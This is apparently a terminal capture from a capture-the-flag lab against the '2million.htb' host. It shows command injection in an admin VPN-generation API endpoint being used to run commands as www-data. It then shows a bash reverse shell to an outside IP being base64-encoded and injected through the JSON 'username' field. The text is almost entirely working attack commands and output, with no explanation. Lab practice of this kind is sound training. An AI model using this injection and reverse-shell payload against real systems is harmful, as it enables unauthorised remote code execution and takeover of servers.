 ┌──(kali㉿kali)-[~]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPS
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPS
www-data
┌──(kali㉿kali)-[~]
└─$ bash -i >& /dev/tcp/10.10.16.2/1234 0>&1
zsh: no such file or directory: /dev/tcp/10.10.16.2/1234
┌──(kali㉿kali)-[~]
└─$ echo "bash -i >& /dev/tcp/10.10.16.2/1234 0>&1" |base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yLzEyMzQgMD4mMQo=
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPS
ESSID=mjv7nd85cg4k1994kdgpvggiac" --header "Content-Type: application/json" -
-data '{"username":"test;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yLzEyMzQ
gMD4mMQo= | base64 -d | bash;"}'